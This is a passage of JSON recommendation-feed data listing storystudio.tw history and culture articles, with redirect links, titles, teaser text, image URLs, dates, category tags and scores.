億日圓產值的日本，其實不是「扭蛋」的發源地？","image":"4189fe1f5d8e2ce68880cb178e6d7498.jpg","pubdate":"201805080000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/00-2.jpg","author_name":"這是讓人又愛又恨的扭蛋，從日本席捲亞洲，甚至讓歐美旅客前往日本時也為之瘋狂","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/gacha-gacha"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcatherine-de-medici","title":"凱薩琳｜身為最悲哀的王后、擁有最痛苦的婚姻，她引發了巴黎史上最黑暗的一夜","image":"3776f54b6aada73778cc2ebde770170b.jpg","pubdate":"202103310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2021/03/catherine-de-medici-01.jpg","author_name":"這是凱薩琳漫長屈辱人生的開始。丈夫的小三、王家的漠視，以及讓整個法國分崩離析的宗教改革。到底有誰能夠承受這樣的「嫁進豪門」？","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/catherine-de-medici"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhikone-jo%2F","title":"比熊本熊還早！日本地方吉祥物的鼻祖──彥根貓","image":"dbb982a83bcc0d25992cbc4c2363e7cd.jpg","pubdate":"201806220000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/彥根貓-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hikone-jo/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmomotaro","title":"桃太郎的夥伴為什麼是猴子、雉雞與狗？──與日本歷史息息相關的「鬼門信仰」","image":"934ed9e97a20fd6181c4b4daa74ccd5b.jpg","pubdate":"202004280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/momotaro-3.jpg","author_name":"《桃太郎》故事中的可怕惡鬼，為什麼能被猴子、雉雞、狗這三種不算猛獸的動物擊敗呢？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/momotaro"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhttpgushi-twthe-book-of-songs-03","title":"談戀愛好難？照著《詩經》中的愛情金句做就對了！","image":"3cf171954c2250cc7fb5cb28c7e44d9c.jpg","pubdate":"201704240000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/small-red-gift-on-a-wooden-table_1203-2117.jpg","author_name":"在沒有現代設備、杳無音訊的古代，未知生死，想念對方時除了忐忑相思，還可以做些什麼？","task":"storystudio_tw_task","topic":["lovemarriage","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/httpgushi-twthe-book-of-songs-03"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsanction-italy","title":"你越制裁，我越獨裁：為什麼義大利經濟越糟糕，墨索里尼就越要對外侵略？","image":"2844849fbaf464ae17151b24b75bdecb.jpg","pubdate":"202310250000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Paolo_Thaon_di_Revel_(05).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sanction-italy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsubordinates-of-yuan-shikai","title":"誰說北洋軍閥都是一群大老粗？其實他們全是當時的頂尖人才！","image":"508cb8d726d7841813e32416ffa27a70.jpg","pubdate":"201610080000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Tang_Shaoyi.jpg","author_name":"我們對於北洋軍閥充斥著酒囊飯袋的刻板印象，其實完全是誤會一場？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/subordinates-of-yuan-shikai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold62","title":"【冷知識週刊】第六十二號：誰才是管最寬的城隍？","image":"75e81dc9563f52b8c75c20551e4246ea.jpg","pubdate":"201610220000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9F%BA%E9%9A%86%E8%AD%B7%E5%9C%8B%E5%9F%8E%E9%9A%8D%E5%BB%9F-768x531.jpg","author_name":"一個城隍爺，兩個城隍爺，三個城隍爺……那麼多城隍爺，到底誰才是管最寬的呢？","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold62"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclub-of-rome","title":"為何我們需要新人文主義？與羅馬俱樂部新任共同會長談波赫士、康德與永續的希望","image":"","pubdate":"202512180000000000","category":"故事","common_category":["politics","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"當代人類面臨科技巨變與生態危機，文明該如何前進？羅馬俱樂部新任共同會長西爾維亞・齊默曼，這位曾與波赫士共事五年的詩人哲學家，分享她對永續發展、跨文化對話與新人文 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/club-of-rome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhelvetica-font%2F","title":"設計師的最愛！為拯救鑄字廠而誕生的字體──Helvetica","image":"77766e619f2e693d22ae48a7b349f136.jpg","pubdate":"202012040000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/11/helvetica-font-10.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/helvetica-font/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dynasty-in-letters%2F","title":"寫在書信裡的晚清史事：收藏家「端方」與清末的政治內情二三事","image":"","pubdate":"201901030000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dynasty-in-letters/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-Lin-Shuangwen-rebellion","title":"【臺灣通史】「義民」與「嘉義」的由來──驚動乾隆皇帝的林爽文事件","image":"07864915dba6a8722cb5cc3d9081b832.jpg","pubdate":"202404150000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E7%BE%A9%E6%B0%91%E3%80%8D%E8%88%87%E3%80%8C%E5%98%89%E7%BE%A9%E3%80%8D%E7%9A%84%E7%94%B1%E4%BE%86%E2%94%80%E2%94%80%E9%A9%9A%E5%8B%95%E4%B9%BE%E9%9A%86%E7%9A%87%E5%B8%9D%E7%9A%84%E6%9E%97%E7%88%BD%E6%96%87%E4%BA%8B%E4%BB%B6_01.jpg","author_name":"林爽文事件讓不少生活受到嚴重影響的民眾選擇拿起武器，加入官兵的行列對抗這起民變。號稱清代最大民變的林爽文事件究竟是如何發生的呢？連嘉義的地名由來，都與這起事件有 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-Lin-Shuangwen-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259F%2583%25E5%258F%258A%25E6%25B3%2595%25E8%2580%2581%25E5%259C%2596%25E5%259D%25A6%25E5%258D%25A1%25E9%2596%2580%25E7%259A%2584%25E8%25BA%25AB%25E4%25B8%2596%25E4%25B9%258B%25E8%25AC%258E","title":"埃及法老圖坦卡門的身世之謎","image":"72f65cbac039206c7dec08be25544f2c.jpg","pubdate":"201506190000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://myancientegyptpractice.files.wordpress.com/2015/05/e8a1a8e4b880.png?w=651&h=707","author_name":"圖坦卡門的死因為何？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%9F%83%E5%8F%8A%E6%B3%95%E8%80%81%E5%9C%96%E5%9D%A6%E5%8D%A1%E9%96%80%E7%9A%84%E8%BA%AB%E4%B8%96%E4%B9%8B%E8%AC%8E"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Femperor-Xiaozongof-Song-and-his-father","title":"宋孝宗：意外的接班人到中興之主，一生如履薄冰的他是一代明君或扮演孝子的傀儡皇帝?","image":"a68173634c21dea77e6fddebd011514f.jpg","pubdate":"202403150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%AE%8B%E5%AD%9D%E5%AE%97%EF%BC%9A%E6%84%8F%E5%A4%96%E7%9A%84%E6%8E%A5%E7%8F%AD%E4%BA%BA%E5%88%B0%E4%B8%AD%E8%88%88%E4%B9%8B%E4%B8%BB%EF%BC%8C%E4%B8%80%E7%94%9F%E5%A6%82%E5%B1%A5%E8%96%84%E5%86%B0%E7%9A%84%E4%BB%96%E6%98%AF%20%E4%B8%80%E4%BB%A3%E6%98%8E%E5%90%9B%E6%8A%91%E6%88%96%E6%89%AE%E6%BC%94%E5%AD%9D%E5%AD%90%E7%9A%84%E5%82%80%E5%84%A1%E7%9A%87%E5%B8%9D_01.jpg","author_name":"作為宋代少數享有高評價的皇帝，對外主張北伐，對內為岳飛平反也剷除秦檜的勢力，時人視其為中興之主，但孝宗一生始終壟罩在父親的陰影之下，究竟是為什麼？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/emperor-Xiaozongof-Song-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2022-never-forget","title":"2022 十件大事","image":"22fe9dd818d47da0e06e7abc9a7d672e.jpg","pubdate":"202212300000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%8D%81%E5%A4%A7%E4%BA%8B%E4%BB%B6%201%E7%83%8F%E4%BF%84%E6%88%B0%E7%88%AD(1).jpg","author_name":"說起 2022 年，還真的是一個「動盪」的一年，在今年的最後，就讓我們一起來回顧這一整年到底發生什麼事了吧......","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/2022-never-forget"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e3%2580%2590%25e6%25ad%25b7%25e5%258f%25b2%25e7%259f%25a5%25e8%25ad%2598%25e8%2580%2583%25e6%258e%2598%25e5%25ad%25b8%25e3%2580%2591%25e9%25bb%2591%25e6%25ad%25bb%25e7%2597%2585%25e5%25a4%25a7%25e6%25b5%2581%25e8%25a1%258c%25e7%259a%2584%25e5%2585%2583%25e5%2585%2587%25e6%2598%25af%25e4%25bb%2580%25e9%25ba%25bc%25ef%25bc%259f%2F","title":"【歷史知識考掘學】黑死病大流行的元兇是什麼？","image":"cc1fa653eb14bc5b29bcbc40f43e65f1.jpg","pubdate":"201504040000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/04/F1.large_.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e3%80%90%e6%ad%b7%e5%8f%b2%e7%9f%a5%e8%ad%98%e8%80%83%e6%8e%98%e5%ad%b8%e3%80%91%e9%bb%91%e6%ad%bb%e7%97%85%e5%a4%a7%e6%b5%81%e8%a1%8c%e7%9a%84%e5%85%83%e5%85%87%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhaggis-dark-scottish-dish","title":"英國人將它送上太空，美國人卻禁止進口：蘇格蘭暗黑料理 Haggis 的魅力","image":"2016e8960fe4b9fcb85f5e4294563418.jpg","pubdate":"202205290000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8B%B1%E5%9C%8B%E4%BA%BA%E5%B0%87%E5%AE%83%E9%80%81%E4%B8%8A%E5%A4%AA%E7%A9%BA%EF%BC%8C%E7%BE%8E%E5%9C%8B%E4%BA%BA%E5%8D%BB%E7%A6%81%E6%AD%A2%E9%80%B2%E5%8F%A3%EF%BC%9A%E8%98%87%E6%A0%BC%E8%98%AD%E6%9A%97%E9%BB%91%E6%96%99%E7%90%86Haggis%E7%9A%84%E9%AD%85%E5%8A%9B01.jpg","author_name":"蘇格蘭的國菜 Haggis 有著臃腫的外觀、血肉般的內餡，看了就讓人提不起食慾。不過他們常說，Haggis 是種兇猛的小動物，想捕捉這種美味還得費一番工夫⋯⋯嗯 ...","task":"storystudio_tw_task","topic":["whiskey","lifestyle","gourmet"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/haggis-dark-scottish-dish"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FLim-Kiong-and-Li-Shi","title":"【臺灣通史】被遺忘的民變：堪稱清代「木馬屠城記」的林恭、李石事件","image":"705b34b1117ba51f9f6f1ff4b894515c.jpg","pubdate":"202405280000000000","category":"故事","safe_text":false,"common_category":["social","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E6%B0%91%E8%AE%8A%EF%BC%9A%E5%A0%AA%E7%A8%B1%E6%B8%85%E4%BB%A3%E3%80%8C%E6%9C%A8%E9%A6%AC%E5%B1%A0%E5%9F%8E%E8%A8%98%E3%80%8D%E7%9A%84%E6%9E%97%E6%81%AD%E3%80%81%E6%9D%8E%E7%9F%B3%E4%BA%8B%E4%BB%B6_02.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Lim-Kiong-and-Li-Shi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffollow-with-yang-shuang-zi-and-eat-around-taiwan","title":"跟著楊双子一起開動：以前搭火車旅行的人們會吃什麼？","image":"7ba135f3a2022fac18ae2ad65b3babe7.jpg","pubdate":"202304240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A5%8A%E5%8F%8C%E5%AD%90%EF%BC%BF%E5%A4%A7%E9%BA%B5%E7%BE%B9%20(1).jpg","author_name":"本文專訪歷史小說作家楊双子，探訪百年來隨鐵路而誕生的臺灣美食，與它們背後的歷史故事。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/follow-with-yang-shuang-zi-and-eat-around-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feel-larvae-in-Taoyuan","title":"出發！桃園人的捕鰻行動：沿海居民的冒險拚博，換來臺灣外銷日本的「白金」歲月","image":"2a1b78b7e44635f0f96286e66ba3e8f7.jpg","pubdate":"202210190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%BA%E7%99%BC%EF%BC%81%E6%A1%83%E5%9C%92%E4%BA%BA%E7%9A%84%E6%8D%95%E9%B0%BB%E8%A1%8C%E5%8B%95%EF%BC%9A%E6%B2%BF%E6%B5%B7%E5%B1%85%E6%B0%91%E7%9A%84%E5%86%92%E9%9A%AA%E6%8B%9A%E5%8D%9A%EF%BC%8C%E6%8F%9B%E4%BE%86%E8%87%BA%E7%81%A3%E5%A4%96%E9%8A%B7%E6%97%A5%E6%9C%AC%E7%9A%84%E3%80%8C%E7%99%BD%E9%87%91%E3%80%8D%E6%AD%B2%E6%9C%88_01.jpg","author_name":"一群人，頭上戴著一盞燈，摸黑踏進水邊，張網一撈，細細的魚苗落在網間──這一顆顆宛如流星的鰻魚苗，曾外銷至日本賺取豐厚外匯，而這樣的「白金」歲月就在桃園！","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/eel-larvae-in-Taoyuan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E8%2587%25BA%25E7%2581%25A3%25E5%259C%25B0%25E5%2590%258D%25E7%259C%259F%25E7%259B%25B8%25E3%2580%2591%25E7%2582%25BA%25E4%25BB%2580%25E9%25BA%25BC%25E5%258C%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258D%2597%25E9%2583%25A8%25EF%25BC%258C%25E5%258D%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258C%2597%25E9%2583%25A8%2F","title":"【臺灣地名真相】為什麼北港在南部，南港在北部？","image":"245aeb5bf52787cfb0d8e0d58df6ed7d.jpg","pubdate":"201512240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/12/23.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E8%87%BA%E7%81%A3%E5%9C%B0%E5%90%8D%E7%9C%9F%E7%9B%B8%E3%80%91%E7%82%BA%E4%BB%80%E9%BA%BC%E5%8C%97%E6%B8%AF%E5%9C%A8%E5%8D%97%E9%83%A8%EF%BC%8C%E5%8D%97%E6%B8%AF%E5%9C%A8%E5%8C%97%E9%83%A8/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F10-questions-about-football","title":"世界盃最特別的賭注是什麼？到底怎樣算越位？獻給所有一日球迷的十萬個為什麼","image":"","pubdate":"202212030000000000","category":"故事","safe_text":false,"common_category":["sports","lifestyle"],"image_url":null,"author_name":"作為一日球迷，對世界杯還是懞懞懂懂？這邊一次幫你解惑，讓你變成世界盃大師！","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/10-questions-about-football"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdrown-your-sorrows-in-jin-dynasty","title":"就算會醒又如何？喝酒是逃避也是享受──千年前中國人的喝酒史","image":"a867dfca7a7db949421195eb47094f5f.jpg","pubdate":"202109120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E5%B0%B1%E7%AE%97%E6%9C%83%E9%86%92%E5%8F%88%E5%A6%82%E4%BD%95%EF%BC%9F%E5%96%9D%E9%85%92%E6%98%AF%E9%80%83%E9%81%BF%E4%B9%9F%E6%98%AF%E4%BA%AB%E5%8F%97%E2%80%94%E2%80%94%E5%8D%83%E5%B9%B4%E5%89%8D%E4%B8%AD%E5%9C%8B%E4%BA%BA%E7%9A%84%E5%96%9D%E9%85%92%E5%8F%B2-02.jpg","task":"storystudio_tw_task","topic":["whiskey","gourmet","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/drown-your-sorrows-in-jin-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e3%2580%2590%25e8%2587%25ba%25e7%2581%25a3%25e5%2590%25a7ep6%25e3%2580%2591%25e7%2599%25bd%25e8%2589%25b2%25e6%2581%2590%25e6%2580%2596%25e4%25b8%258b%25e7%259a%2584%25e8%2587%25ba%25e7%2581%25a3%25e7%25ac%25ac%25e4%25b8%2580%25e6%2589%258d%25e5%25ad%2590%25e2%2594%2580%25e5%2591%2582%25e8%25b5%25ab%25e8%258b%25a5%2F","title":"【臺灣吧EP6】白色恐怖下的臺灣第一才子─呂赫若","image":"","pubdate":"201504050000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e3%80%90%e8%87%ba%e7%81%a3%e5%90%a7ep6%e3%80%91%e7%99%bd%e8%89%b2%e6%81%90%e6%80%96%e4%b8%8b%e7%9a%84%e8%87%ba%e7%81%a3%e7%ac%ac%e4%b8%80%e6%89%8d%e5%ad%90%e2%94%80%e5%91%82%e8%b5%ab%e8%8b%a5/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-bookplate","title":"書的身分證──藏書票的小歷史","image":"81e7cbcb6255cfb973e7a352d7ff4b36.jpg","pubdate":"201410120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/10/B3-9-1024x682.jpg","author_name":"從實用的印記到收藏的藝術品，關於藏書票的歷史故事。","task":"storystudio_tw_task","topic":["education","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-bookplate"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Factual-malice-and-the-freedom-of-speech","title":"批評政府官員的假新聞，全都犯法嗎？保障言論自由的「真實惡意」","image":"ef5239a09bfa1bea494bb3f88d869125.jpg","pubdate":"202311030000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Heed_Their_Rising_Voices.jpg","author_name":"1960 年，由於一則失實的廣告，紐約時報遭到阿拉巴馬州官員控告求償，差點關門大吉，好在最高法官以「真實惡意原則」駁回。然而，真實惡意竟打開另一個潘朵拉的盒子… ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/actual-malice-and-the-freedom-of-speech"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層層阻隔……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffan-tien-shih-hsiung%2F","title":"【名單之後】戰爭．繪畫．理念──飯田實雄與「聖戰美術」","image":"8559f2c86c7617ef87385db266eb1be1.jpg","pubdate":"201911020000000000","category":"故事","safe_text":true,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/11/fan-tien-shih-hsiung-00.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/fan-tien-shih-hsiung/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcultural-relics-environment%2F","title":"上天堂還是住套房？告訴你文物的環境與保存收藏有多重要","image":"7c1fda3586052bd36b715556d4e64c73.jpg","pubdate":"202009080000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/07/cultural-relics-environment-2.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/cultural-relics-environment/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchaste-maiden-temple","title":"【烈嶼烈女廟】從「共匪輪姦」的女屍，到堅貞靈驗的烈女","image":"d9cdeee20d46df89b55b724ebfcd2d41.jpg","pubdate":"202304200000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%83%88%E5%A5%B3%E5%BB%9F01.jpeg","author_name":"據說在戰後，烈嶼岸上漂來一具無名女屍。女子託夢自稱王玉蘭，因被共軍欺凌殺害，投入海中，希望當地人幫她建廟，也就是如今的烈嶼廟——等等，這故事是真的嗎？","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chaste-maiden-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2597%259C%25E6%2596%25BC%25E4%25B9%25B3%25E9%25A0%25AD%25E7%259A%2584%25E7%25A6%2581%25E5%25BF%258C%25E8%2588%2587%25E8%25A7%25A3%25E6%2594%25BE%25EF%25BC%258C%25E4%25BD%25A0%25E4%25B9%259F%25E8%25A8%25B1%25E4%25B8%258D%25E7%259F%25A5%25E9%2581%2593%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2","title":"關於乳頭的禁忌與解放，你也許不知道的歷史","image":"8e4eafa3f6bce2a96f80762a217561cc.jpg","pubdate":"201504050000000000","category":"故事","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/topfree.gif","author_name":"色情／不色情並非二元之分，對於慾望及身體的掌控權應該要有更多的理解及想像。","task":"